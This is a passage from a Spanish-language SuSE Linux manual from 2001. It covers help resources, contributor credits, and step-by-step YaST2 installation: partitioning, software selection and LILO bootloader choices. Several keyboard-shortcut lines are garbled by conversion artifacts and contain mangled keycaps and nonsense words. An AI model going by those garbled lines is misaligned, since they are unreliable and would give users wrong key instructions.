

Figura 1.1: Página principal del sistema de ayuda (Netscape)

Las opciones del sistema de ayuda se obtienen mediante el comando tux@tierra:/home/tux > **susehelp -help**

En el apartado [16.5](#page-494-0) en la página [479](#page-494-0) se explica cómo afinar el sistema de ayuda.

## <span id="page-23-1"></span>**1.4.3 Texinfo e Info**

Algunos paquetes de programa contienen documentación en forma de ficheros Texinfo, que se pueden convertir al formato Info; este formato es otro tipo de hipertexto. Los documentos Ninfo se pueden leer con el programa Infoviewer (**info**) o usando el modo info en Emacs (**emacs**). En el entorno del sistema X Window se pueden leer estos ficheros de manera agradable usando el programa tkInfo (**tkinfo**); XInfo (**xinfo**) por el contrario es más bien sencillo.

También es posible leer los ficheros del tipo Info y Texinfo con el sistema de ayuda de SuSE (ver la en la página [480\)](#page-494-0).

# <span id="page-24-0"></span>**1.4.4 Manuales de Unix ("Manual-Pages")**

La forma típica de conseguir información sobre programas o comandos en un sistema Unix es usando el comando **man**. Introduciendo el comando

tux@tierra:/home/tux > **man** <**comando**>

se obtiene un resumen de la función y de las opciones de cada comando. Respecto a las páginas de manual en general, véase el apartado [19.9](#page-557-0) en la página [542](#page-557-0) f. Para salir del visualizador de la página use  $\frac{1}{2}$ g).

El sistema de ayuda de SuSE sirve también para leer las ☞ *[Manual-Pages](#page-618-0)*, que muchas veces se llaman de forma abreviada "manpages" (ver apartado [1.4.2](#page-23-0) en la página anterior).

# <span id="page-24-1"></span>**1.4.5 Los ficheros FAQ-, HOWTO- y README**

En el directorio /usr/share/doc existen muchos sub-directorios en los cuales hay ficheros con información sobre los paquetes. Allí es donde muchas veces se encuentra la opción que se ha estado buscando durante mucho tiempo, así como el nombre del fichero de configuración que no se encuentra en ninguna parte o cosas parecidas. Siempre vale la pena consultar esta fuente de información.

El directorio /usr/share/doc/faq merece una mención especial ya que contiene listas con preguntas frecuentes y sus correspondientes respuestas; hace falta tener instalado el paquete manyfaqs, serie doc. El directorio /usr/share/ doc/howto contiene instrucciones para la instalación de diversos paquetes y consejos sobre cómo solventar posibles problemas. También es posible leer la mayoría de los HOWTOS accediendo desde el menú del entorno gráfico o a través del sistema de ayuda de SuSE (ver apartado [1.4.2](#page-23-0) en la página anterior). Algunos de estos HOWTOS ya fueron traducidos al castellano (ver paquete howtoes, serie doc (Dokumentation)) y se instalan dentro del directorio /usr/share/doc/howto/es. Bajo Linux se puede leer esta documentación usando p. ej. less <sup>[1](#page-24-2)</sup>:

```
tux@tierra:/home/tux > cd /usr/share/doc/howto/en
tux@tierra:/usr/share/doc/howto/en > less DOS-to-Linux-
HOWTO.gz
```
Las versiones *más importantes* de los ficheros FAQ y HOWTO que estaban a disposición en el momento del cierre de la edición del CD, se encuentran en el directorio docu del primer CD, así que también vale la pena echar una mirada a este directorio. Además, estos ficheros no están comprimidos y por tanto pueden ser leídos antes de la instalación, p. ej. desde DOS con el comando **type**.

<span id="page-24-2"></span><sup>1</sup>Sí Sr. Experto, ha leído correctamente: nuestro **less** es tan "list" que incluso sabe leer ficheros comprimidos  $i -$ )

Una fuente de información exhaustiva, que responde a preguntas y problemas relacionados con el kernel, es el directorio /usr/src/linux/Documentation que existe en el disco cuando se ha efectuado la recomendable instalación de las fuentes del kernel (paquete linux o paquete lx\_suse). Aparte de esto, hay muchos consejos valiosos en los respectivos sub-directorios de estas fuentes (p. ej. respecto a drivers para tarjetas de sonido), tal como en el directorio del kernel mismo – para los más curiosos y atrevidos.

Es muy aconsejable consultar las fuentes de información aquí mencionadas por si algún día tuviera una pregunta que no cubra este libro ya que por una parte el tamaño de éste es limitado y por otra el desarrollo del sistema Linux es tan rápido que un documento impreso representa el estado actual para poco tiempo.

### <span id="page-25-0"></span>**1.4.6 Libros gratuitos**

En el paquete books, serie doc (documentación) hay un par de libros en formato PostScript, que se pueden visualizar o imprimir con el paquete gsview, serie gra (gráficos) o el paquete gv, serie gra (gráficos). Antes de imprimir uno de estos libros se debería considerar si no es más económico comprar un libro de este estilo, tal vez en español, ya que los libros mencionados son en inglés.

# <span id="page-25-1"></span>**1.5 Méritos**

Son muchos los que han contribuido al tremendo éxito de Linux, pero especialmente queremos dar las gracias a FLORIAN LA ROCHE, cuya experiencia en la construcción de un sistema Linux ha sido extraordinariamente valiosa; fue su incansable trabajo el que finalmente permitió generar un núcleo de sistema súper-actual y potente. Como tenía muchos años de experiencia con su propia distribución jurix, que según los comentarios confidenciales en Internet era la mejor, pudo así contribuir de manera importante en el desarrollo de SuSE Linux.

También damos las gracias a HARALD KÖNIG del XFree86 ™-Team, que nos dio consejos valiosos respecto al sistema X Window y a EBERHARD MÖNKE-BERG, quien siempre echaba una mano en caso de problemas con drivers de CD-ROM.

Muchas gracias a HANS LERMEN; de él es el conocido loadlin (**loadlin.exe**), que permite arrancar Linux desde DOS y, el programa DOS Setup (**setup.exe**) de este sistema Linux.

Los siguientes altruistas hicieron posible la traducción de YaST y de linuxrc; todos ellos se preocuparon durante su tiempo libre de abrir el mundo de Linux a una mayor cantidad de personas en todo el mundo: Gunay Arslan, Jaume Badiella i Aguilera, Zbigniew Baniewski, Sándor Bárány, Olaf Borkner-Delcarlo, Michael Bravo, Görkem Çetin, Franca Delcarlo, Jochen Depner, Benedek Hermann, Ibán José García Castillo, Dora Georgarou (with Romy the barking dog), Gintaras Gocentas, Pablo Iranzo Gómez, Krzysztof Hotiuk, Milan Hromada, Arthur Kerkmeester, Ralf A. Lanz, Françoise Lermen, Zoltán Levárdy, Nuno Lima, Francisco Javier Moreno Sigüenza, Tomas Morkus, Karine Nguyen, Matts Nordman,

Aleksey Novodvorsky, Razvan Cristian Oprea, Gerco Oudhof, Jordi Jaen Pallares, George Papamichelakis, Alexey Pavlov, Ákos Rátkai, Voula Sanida, Aleksey Smirnov, Laszlo Varadi, Steve Varadi, P. Vlachodimitropoulos, Joao Teles, Nuno Vieira, January Weiner, Monika Weiß y I Made Wiryana.

También reciben nuestra gratitud los Beta-tester, que no tienen miedo a poner continuamente en peligro la estabilidad de su sistema: Andreas Koegel, Christian Hüttermann, Dirk Ulbrich, Eberhard Mönkeberg, Frank Hofmann, Georg C. F. Greve, Harald König, Harald Wieland, Karlo Gross, Jens Frank, Lutz Pressler, Martin Hehl, Martin Konold, Martin Schulze, Michael Kleinhenz, Norbert Eicker, Oliver Zendel, Ralf Geschke, Stefan Bliesener, Thomas Wörner, Ulrich Goebel, Ulrich Windl, Volker Lendecke, Wolfgang Barth y das KDE Team.

Andrea Ratschker, Thorsten Wandersmann y Ken Wimer se encargaron del tedioso trabajo de generar y editar las imágenes. Holger Achtziger, Marco Banse, Stephan Barth, Harald Bertram, Stefan Dirsch, Michael Eckert, Thomas Fehr, Peter Findeisen, Matthias Frühauf, Kurt Garloff, Lenz Grimmer, Carsten Groß, Iris Grossmann, Berthold Gunreben, Michael Hager, Ulrich Hecht, Fabian Herschel, Bernhard Hölcker, Kevin Ivory, Björn Jacke, Klaus Kämpf, Karsten Keil, Wolfgang Kern, Andi Kleen, Marcus Kraft, Thorsten Kukuk, Frank Lemser, Dirk Lerner, Christopher Mahmood, Walter Mecky, Marco Michna, Rüdiger Oertel, Ali Özcan, Norman Pancner, Dirk Pankonin, Petr Pavlík, Björn Pfeiffer, Siegfried Olschner, Milisav Radmanic, David Rasch, Andrea Ratschker, Rupert Rockinger, Jürgen Scheiderer, Robert Schmid, Andreas Schmidt, Andreas Siegert, Dirk Spilker und Robert Adrian Walczak, Roger Whittaker, Sandra Wiegratz y Olaf Zaplinski nos dieron consejos importantes, e incluso parcialmente, texto listo para el manual.

Especialmente a Holger Dyroff, Christian Egle, Frank Sundermeyer y Claudio Taulli que se encargaron de la producción – que continúen así!

Aparte de ellos hay mucha gente que trabaja en el fondo, pero sin los cuales no funcionaría nada– muchas gracias a todos!

La imagen en la cubierta del libro viene de STEPHAN ENDRASS, también muchas gracias a él!

> \* \* \* \*

Los desarrolladores de Linux impulsan con mucho esfuerzo voluntario y en colaboración a escala mundial, el avance de Linux. Les agradecemos su empeño – sin ellos no existiría este CD. Con nuestro trabajo queremos proporcionar el resultado de su esfuerzo a un círculo amplio de usuarios.

¡Nuestro agradecimiento se dirige también a PATRICK VOLKERDING por el soporte a nuestro trabajo y naturalmente a LINUS TORVALDS!

Gracias sobre todo a Frank Zappa y Pawar!

Nürnberg, 16 de enero de 2001

Have a lot of fun!

Su equipo SuSE

# **Parte II**

# <span id="page-28-0"></span>**Instalación SuSE Linux**

# <span id="page-30-0"></span>**2 La primera instalación de SuSE Linux**

# <span id="page-30-1"></span>**2.1 ¡Directo al éxito!**

Desde SuSE Linux 6.3 se ha simplificado aún más la primera instalación del sistema, ya que con YaST2– el nuevo YaST – tiene desde un principio a su disposición una herramienta inteligente integrada en un entorno gráfico. Con YaST2 y una computadora moderna, bien equipada, SuSE Linux se instala cómoda y rápidamente. En el caso que lo desee o lo necesite, puede configurar el sistema en modo texto.

Varias pantallas con diálogos guían al usuario por la instalación; siempre que el usuario tenga libertad de configuración, se le ofrece la posibilidad de tomar una decisión o de introducir datos.



#### Aviso

Aparte de YaST2, especialmente diseñado para el principiante, existe aún el programa YaST (ingl. **Y**et **a**nother **S**etup-**T**ool) tradicional para el usuario experimentado de SuSE Linux. – consulte las explicaciones en el apartado [2.2](#page-43-0) en la página [28.](#page-43-0)

 $\overbrace{\phantom{aaaaa}}$ 

# <span id="page-30-2"></span>**2.1.1 Preparativos breves**

A continuación le ofrecemos un resumen para ayudarle a decidir cuál método es el más adecuado en su caso:

- 1. Siempre que se cumplan las siguientes condiciones, es posible instalar el sistema con éxito directamente desde el CD 1 usando YaST2 :
	- La computadora
		- **–** debería tener la posibilidad de arrancar desde el CD-Rom;
		- **–** es *recomendable* un sistema gráfico según el estándar VESA 2.0 (es de suponer que una computadora reciente lo tenga)
		- **–** en lo que sea posible unos 64 MB de memoria RAM o más
		- **–** un procesador tipo Pentium.

Si no se cumplen todos los requisitos puede haber ciertas restricciones:

- **–** Arrancar desde el disquete de arranque "Bootdisk".
- **–** El software del CD siguiente no se instala antes de un "arranque intermedio" por falta de memoria RAM.
- **–** La instalación se lleva a cabo en modo texto cuando no se reconoce bien la tarjeta gráfica.
- El disco duro proporciona suficiente espacio disponible para la instalación: 200 MB para el sistema básico, alrededor de 800 MB para la instalación estándar con el requerimiento de más espacio para componentes adicionales. Para ello existen las siguientes posibilidades:
	- **–** Una computadora nueva sin sistema operativo para realizar la primera instalación.
	- **–** Un disco duro que ya lleva un sistema operativo instalado, pero que aún guarda suficiente espacio.
	- **–** Existe un segundo disco duro para SuSE Linux.
	- **–** Es posible borrar unas particiones ya usadas. ¡En este caso reflexione sobre cuáles son los datos que requieren un respaldo *antes* de la instalación!

Si se cumplen estas condiciones, ya es posible comenzar – continúe entonces con el apartado [2.1.2](#page-31-0).

- 2. Use el "antiguo" YaST para la instalación si se cumplen las siguientes circunstancias:
	- El usuario quiere realizar una instalación "profesional", ajustando el sistema de forma especial.
	- Las particiones en el (los) disco(s) se hacen a gusto propio o es preciso usar particiones distribuidas en varios discos.
	- Actualización de SuSE Linux: Primero consulte el capítulo [15](#page-462-0) en la página [447](#page-462-0).



### Aviso

Para iniciar la instalación con el programa YaST "antiguo" hace falta indicar **yast1** en el prompt de arranque ("boot: "). Hay explicaciones concretas para este modo de instalación en el apartado [2.2](#page-43-0) en la página [28](#page-43-0).

✍ ✌

Además resulta útil leer los ficheros README del CD 1 o CD 2 (bajo DOS/Windows README.DOS) para ver los cambios adicionales que se realizaron *después* de la impresión del manual.

# <span id="page-31-0"></span>**2.1.2 A continuación: La pantalla de bienvenida**

Encienda la computadora y coloque el CD 1 en el lector. Si ésta no quiere arrancar desde el CD, tal vez sea necesario cambiar la secuencia de arranque en la BIOS de la computadora a CDROM,C,A; la documentación de su computadora o placa base le indica cómo realizar este cambio.

Pasado un momento aparece la pantalla de bienvenida (figura [2.1](#page-43-2) en la página [29\)](#page-43-2) y el "prompt" de arranque "boot:" aparece en el extremo inferior de la pantalla.

Ahora tiene alrededor de 3 segundos para intervenir y aprovechar dos particularidades de YaST2:

1. Efectuar la *instalación en modo texto*. Se trata de una opción razonable para distintas circunstancias especiales; las pantallas en modo texto presentan p. ej. mejor visibilidad a las personas con problemas de vista.

Para entrar al modo texto pulse  $\overline{(c_{\text{tr}})}$ . En la parte inferior derecha de la  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  indical el inicio en modo texto.

2. Cargar el "YaST Extension Disk". – Mediante esta opción es posible cargar actualizaciones y ampliaciones para YaST2 antes de la instalación propiamente dicha.

En este caso pulse  $\overline{(\underline{\text{alt}})}$ . En la parte derecha de la pantalla aparece el men-La este caso puise (<u>ATC</u>). La la parte derecha de la pantana aparece el men-<br>saje "Have your extension disk ready" y este disquete se pedirámás adelante.

A continuación aparecerán en la parte inferior de la pantalla los mensajes "initrd..." y "Loading linux..."; transcurrido un momento el ☞ *[Kernel](#page-618-0)* arranca – se hace notar por muchos "mensajes de kernel" que pasan rápidamente por la pantalla.

YaST2 se está iniciando y la computadora se tarda un par de segundos para mostrar la superficie gráfica.

### **Posibles problemas**

• Si el sistema se para después de mostrar la pantalla de bienvenida – lo que significa que la computadora tiene problemas de arrancar – existe la posibilidad de intervenir pulsando cualquier tecla durante los 3 segundos siguientes a la aparición del "prompt" "boot:". Así la pantalla se queda estática y es posible introducir datos; en estos casos el arranque continúa cuando se pulsa  $\overline{\bigoplus}$ .

### Aviso



Si se presentan problemas de arranque, consulte el apartado [2.8.5](#page-81-1) en la página [66](#page-81-1) y el apartado [14.3.2](#page-427-0) en la página [412](#page-427-0). Estos explican como resolver los posibles problemas indicando "parámetros de kernel". La lista de comprobación de hardware en el apartado [2.8.13](#page-84-3) en la página [69](#page-84-3) también es una buena fuente de información.

 $\sqrt{2\pi\left(\frac{1}{2}\right)^{2}+2\left(1+\frac{1}{2}\right)^{2}}$ 

• Hay algunas versiones de la BIOS, que no son capaces de tratar una imagen de arranque "Bootimage" grande (2,88 MB), así como se encuentra en el CD 1. En tal caso intente usar el CD 2 o el disquete de arranque "Bootdisk".

# <span id="page-33-0"></span>**2.1.3 ¡Allí está: YaST2!**

Durante toda la instalación, YaST2 muestra en la parte izquierda de la pantalla un texto de ayuda en relación a la fase actual de la instalación.

YaST2 testea el hardware y configura todo el hardware que reconoce. El avance en este proceso se muestra gráficamente . Una vez terminada esta fase, se pasa automáticamente al próximo punto.

# <span id="page-33-1"></span>**2.1.4 Selección del idioma**

Ahora tiene que intervenir por primera vez en el proceso de instalación mediante el teclado o el ratón.

Se pueden seleccionar con el mouse todos los campos, cuadros de diálogo y lista.

El uso del teclado en lugar del mouse debe seguir las siguientes pautas:

- Con  $\overline{(\text{tab})}$  se puede direccionar el foco hacia una determinada zona, un cuadro de diálece e un heréa  $\overline{(\text{tab})}$  $\frac{\text{Cou}(\text{tan})}{\text{de}}$  of methods in the dialogo o un botón;  $\frac{\text{(f} \text{shift})}{\text{(f} \text{shift})} + \frac{\text{(a)}}{\text{tan}}$  permite seleccionar otros grupos de  $\frac{1}{\text{det}}$  and  $\frac{1}{\text{det}}$  or  $\frac{1}{\text{det}}$  or  $\frac{1}{\text{det}}$  or  $\frac{1}{\text{det}}$  or  $\frac{1}{\text{det}}$  or  $\frac{1}{\text{det}}$  or  $\frac{1}{\text{det}}$  or  $\frac{1}{\text{det}}$  or  $\frac{1}{\text{det}}$  or  $\frac{1}{\text{det}}$  or  $\frac{1}{\text{det}}$  or  $\frac{1}{\text{det}}$  or  $\frac{1}{\text{det}}$  $\text{lista} - \text{esto}$  depende del área activa (el área con el foco).
- El comando seleccionado se ejecuta con  $\left(\frac{\cdot}{\cdot}\right)$ , normalmente se ejecuta jus- $\sum$ , he tamente la acción que figura sobre el botón activo.
- Con  $\overline{\mathbb{E}}$ ✝ Espacio) se puede marcar opciones.
- Además, es posible activar la mayoría de las opciones con la combinación de teclas  $\overline{A}$ ☎ Alt ✆<sup>+</sup> *Letra subrayada* (de la opción).



### **Truco**

No se asuste: Aquí y en todos los demás cuadros de diálogo YaST2 solo colecciona información, que se presentará resumida más tarde. En el apartado [2.1.13](#page-40-0) en la página [25](#page-40-0) aún tiene la posibilidad de usar el botón 'Atrás' para volver a los diálogos anteriores con el fin de corregir los datos introducidos.

YaST2 pide que se indique el idioma; pulsando 'Siguiente' todos los textos de los diálogos siguientes cambian al idioma deseado.

 $\overline{\phantom{a}}$ 

#### **Posibles problemas**

• En caso de tener un tipo de mouse poco común, es posible que éste no se reconozca automáticamemte. En este caso use primero el mouse tal como se explica al comienzo de este apartado. El siguiente diálogo de YaST2 le permite configurar el mouse manualmente; ver apartado [2.1.5](#page-34-0) en la página siguiente).

# <span id="page-34-0"></span>**2.1.5 Selección del mouse**

El diálogo que se presenta aquí solamente aparece cuando YaST2 no ha reconocido el mouse automáticamente.

Aparece un cuadro de diálogo con una lista en la cual es preciso seleccionar el tipo de mouse usado .

Con las flechas  $\mathbb{Q}$  y  $\mathbb{Q}$  se puede pasar por la lista; cuando se haya encontrado E tipo de mouse correcto, se debe pasar con  $\frac{1}{(16b)}$  al botón 'Probar' pulsando seguidamente  $\left(\frac{\pm 1}{\sqrt{2}}\right)$ . Ahora mueva el mouse; si éste se mueve de forma controla-✝ da es porque todo está bien y entonces debe ser posible seleccionar 'Siguiente' con el mouse :-)

En caso de no haber encontrado el tipo correcto de mouse, es posible volver con ✝ Tab) a la lista y corregir la definición.

#### **Posibles problemas**

• Ningún tipo de mouse funciona o no se necesita ninguno. En este caso active la opción 'Ninguno' para pasar por el resto de la instalación sin usar el mouse.

# <span id="page-34-1"></span>**2.1.6 Determinar el teclado y zona horaria**

¿Cuál distribución de teclado está usando? ¿En cuál punto de la tierra (o sea en cuál zona horaria) se encuentra con su computadora? Determine dónde se encuentra.

- También existe aquí la posibilidad de comprobar el teclado. Para ello active el recuadro de introducción de texto con un click del mouse o pulsando varias  $v$ eces $(T$ ✝  $\frac{T_{\text{t}}}{T_{\text{t}}}\sum_{n=0}^{\infty}$ . Compruebe sobre todo 'y'/'z' y los caracteres acentuados.
- La segunda opción es la de una lista de países que aparece en una estructura de árbol (continente/país/provincia). Seleccione el país o una parte de él; YaST2 se encarga de encontrar la zona horaria correspondiente.

Con el botón 'Siguiente' se llega al próximo cuadro de diálogo.

# <span id="page-34-2"></span>**2.1.7 ¿Instalación nueva o Actualización?**

Con YaST2 se puede instalar SuSE Linux desde cero o actualizar una versión existente ("Update") para mantener las configuraciones individuales.

**'Nueva instalación'** – Seleccione esta opción, ya que el presente apartado trata sobre la instalación nueva de SuSE Linux.

**'Actualizar un sistema ya existente'** – Esta opción no se detalla aquí..

La descripción en los siguientes apartados supone haber seleccionado 'Nueva instalación' pasándose a 'Siguiente'.

# <span id="page-35-0"></span>**2.1.8 Preparar el disco duro**

Los siguientes pasos están destinados a seleccionar y preparar el (los) disco(s) duro(s) para instalar SuSE Linux. – Según la configuración individual de la computadora, puede haber variaciones más o menos grandes sobre el ejemplo expuesto.

#### **Paso 1**

- Cuando hay más de un disco duro en la computadora, primero hay que decidir cuál usar. Los discos duros que se encuentran se apuntan en una lista.
- Otra posibilidad es la de seleccionar la opción ('Configuración avanzada'), para tener la posibilidad de particionar el disco manualmente. Queda la posibilidad de entrar más tarde a esta opción, en el supuesto de que falte espacio en el disco duro.

Lo normal es seleccionar *un* disco y pulsar después 'Siquiente'.

#### **Paso 2**

Es posible que se presente una de las siguientes situaciones:

• En caso de que el disco no estuviera vacío, YaST2 muestra todas las particiones ya existentes, tal como la opción 'Utilizar todo el disco'. También se muestra el *espacio libre, no particionado* al "final" del disco duro; éste está seleccionado por defecto. YaST2 solo puede usar el espacio libre al final, como espacio adicional para SuSE Linux. Por ejemplo, si hay 3 particiones configuradas, las particiones 1 y 2 se mantienen y la partición 3 se marca para ser usada por SuSE Linux.

Para usar todo el disco duro para SuSE Linux seleccione 'Utilizar todo el disco'.

• En caso de un disco duro *vacío*, todo el disco se usará para SuSE Linux.

Si las necesidades de particionar no concordasen con las posibilidades que se ofrecen aquí, vuelva 'Atrás' – como consta en esta página – , para particionar allí manualmente con 'Configuración avanzada'.

#### Aviso



¡Todos los datos que se encuentren en las particiones previstas para SuSE Linux se perderán, ya que es preciso formatearlas!

**Atención:** Si se selecciona 'Utilizar todo el disco', todos los datos en el disco se borrarán; también los otros sistemas operativos que se encuentren allí.

 $\overbrace{\phantom{aaaaa}}$ 

Al pulsar 'Siguiente' en la instalación, también se comprueba si hay suficiente espacio de disco para la instalación mínima, si se pueden añadir tres particiones
adicionales y si es posible arrancar desde el disco duro. – Si hay algo que no encaja aparece una advertencia con la posibilidad de modificar la selección que causa el problema.

Cuando todos los requisitos se cumplen y más tarde la verdadera instalación comienza, YaST2 configura las particiones. Todo el disco o bien la zona libre para SuSE Linux se divide en tres particiones: Una partición pequeña para /boot (alrededor de 16 MB, cuanto más cerca del comienzo del disco mejor), una partición para Swap (128 MB) y el resto para /). Hay información general sobre particiones en el apartado [2.9](#page-87-0) en la página [72](#page-87-0).

### **Posibles problemas**

• No es posible seleccionar una determinada partición. Dentro de la vía de instalación estándar, YaST2 no permite seleccionar particiones "desde el interior" del disco duro. Para subsanar este problema hay que entrar a la 'Configuración avanzada' y particionar desde allí.

### **2.1.9 Selección del software**

Mediante los siguientes diálogos en pantalla se puede determinar el contenido de la instalación de SuSE Linux. Para ello seleccione una de las posibilidades disponibles tal como los componentes adicionales que desee.

### **Selección de software: Definir la base**

Primero tiene que optar por el equipamiento básico de su sistema:

- **'Casi todo'** Se instala 'Casi todo' si necesita toda la variedad del software SuSE Linux o si quiere llegar a conocerla. Esta opción requiere más de 6 GB de espacio en el disco duro.
- **'Mínima'** Se trata de un sistema operativo Unix en modo texto completamente funcional (el núcleo y todas las utilidades importantes). Cuando hay poco espacio en el disco, este sistema permite probar el funcionamiento de SuSE Linux. También resulta útil cuando la computadora debe trabajar con una sola aplicación puntual (espacio requerido: 200 MB).
- **'Estándar'** Este sistema representa un conjunto de software equilibrado para el inicio, como p. ej. el entorno gráfico, todo para imprimir, juegos, utilidades para el acceso y uso de Internet, editores, reproductor de CDs, etc. (espacio requerido: 900 MB de los que hay 100 MB reservados para el sistema y/o los datos de los usuarios).
- **'Sistema por defecto para oficina'** El 'Sistema por defecto para oficina' contiene a parte de la instalación 'Mínima', aplicaciones de ofimáticas. Se requiere alrededor de 1,4 GB con 200 MB de reserva incluida.

El 'Sistema por defecto para oficina' se recomienda para el inicio. Si hace falta más software es posible instalarlo después.

Los botones bajo 'Software adicional' permiten añadir determinados componentes ("paquetes") o bien excluirlos.

### **Selección extendida de software: Cambio de detalles**

En caso de haber seleccionado 'Software adicional' en el diálogo anterior, ahora es posible modificar el conjunto de software en detalle.

Dentro del 'Software adicional' existen determinados conjuntos de paquetes, de los cuales se puede seleccionar toda la cantidad deseada. Para el caso del software de dominio público, existe la posibilidad de instalar las fuentes junto con los programas compilados seleccionando 'Instalar fuentes disponibles'. Estas fuentes pueden ocupar bastante espacio y generalmente *solo interesan a los programadores*.

Truco

Es posible ampliar la selección de software en cualquier momento después de la instalación, ejecutando YaST2 o el tradicional YaST (ver capítulo [3](#page-102-0) en la página [87](#page-102-0)). Si prefiere llegar ahora mismo al final de la instalación, no profundice demasiado en la "jungla" de aplicaciones  $i - j$ 

 $\mathbb{R}$ 

También existe 'Software comercial'; en el cuadro de diálogo seleccione los paquetes de software correspondientes.

 $\overbrace{\phantom{aaaaa}}$ 

Mediante la opción 'Seleccionar determinados programas' hay acceso directo a cada paquete de software. Seleccionando o quitando paquetes, YaST2 comprueba permanentemente si se cumplen todas las dependencias entre los mismos y propone la instalación de los paquetes que hacen falta para cumplir todas las dependencias. Es muy importante que todas éstas se resuelvan correctamente para que el software pueda funcionar correctamente.

### **Posibles problemas**

• YaST2 comprueba la existencia de suficiente espacio para todo el software seleccionado.

Si no hay suficiente, sería preciso reducir la selección de software o preparar más particiones para SuSE Linux; para ello, siga la indicación 'Atrás' hasta la pantalla 'Selección del destino de instalación' (apartado [2.1.8](#page-35-0) en la página [20\)](#page-35-0).

• Si se vuelve con 'Atrás' desde una pantalla posterior a la actual, con el fin de modificar la selección de paquetes, los cambios realizados anteriormente desaparecen. Considere esto, para no tener que perder mucho trabajo minucioso.

# <span id="page-38-0"></span>**2.1.10 Gestor de arranque**

Es necesario preparar un mecanismo de arranque para que Linux pueda iniciarse. Para ello es preciso decidir en qué lugar del sistema se debe instalar el gestor de arranque LILO (ingl. *LInux LOader*) o qué otro concepto de arranque se debe utilizar (hay más información sobre este tema en el apartado [2.3](#page-62-0) en la página [47](#page-62-0) y en el capítulo [4](#page-140-0) en la página [125\)](#page-140-0).

- Cuando SuSE Linux no encuentra *ningún* sistema operativo instalado en la computadora *y* si esto es correcto, todo resulta muy fácil y no hace falta nada más que pulsar 'Siguiente'.
- YaST2 ofrece la posibilidad segura de generar un disquete de arranque en los siguientes casos:

– La distribución de particiones en el disco duro no permite arrancar (límite de 1024 cilindros).

– Por tener una mezcla de discos SCSI y (E)IDE no es posible averiguar con toda seguridad la posibilidad de arrancar.

Si YaST2 no llega a averiguar correctamente la situación o Usted quiere realizar otro tipo de arranque, seleccione 'Otra configuración' para configurar el arranque manualmente . – Más adelante encuentra más información al respecto.

### **LILO: Otra configuración de arranque**

<span id="page-38-1"></span>YaST2 ofrece ahora cuatro posibilidades:

**'En C: (MBR del primer disco duro)'** – LILO debe estar de todos modos en el ☞ *[MBR](#page-618-0)* (ingl. *Master Boot Record*), si SuSE Linux es el único sistema operativo de la computadora.

LILO en el MBR también puede actuar como gestor de arranque para varios sistemas operativos. Solo opte por esa opción cuando esté *seguro* de que LILO es capaz de iniciar su sistema operativo ya instalado – normalmente este es el caso para DOS y Windows 95/98; ver apartado [4.7.1](#page-158-0) en la página [143.](#page-158-0) Si existen dudas al respecto es mejor seleccionar la opción 'Crear un disco de arranque'.

- **'Crear un disco de arranque'** Si la computadora debe ejecutar varios sistema operativos, existe la posibilidad de generar un disquete de arranque para SuSE Linux. De esta forma no se modifica el mecanismo de arranque actual y se puede arrancar la computadora en cualquier momento desde este disquete. Para ir por el camino seguro es conveniente seleccionar esta opción. Advertencia: Más adelante es posible configurar el arranque con LILO en el MBR usando YaST (ver apartado [3.7.2](#page-125-0) en la página [110,](#page-125-0) 'Configurar LILO').
- **'No instalar LILO (otro gestor de arranque)'** Seleccionando esta opción es posible seguir con el gestor de arranque anterior, ya que no se modifica nada en el MBR (Master Boot Record); LILO se instala en la partición /boot. Sin embargo en este caso hay que *intervenir* para configurar de

nuevo el gestor de arranque existente. Esta posibilidad con Windows NT y Linux se explica en el apartado [4.7.2](#page-158-1) en la página [143.](#page-158-1)

**'En otra partición'** – Se selecciona para indicar una partición diferente por las razones expuestas en la opción anterior.
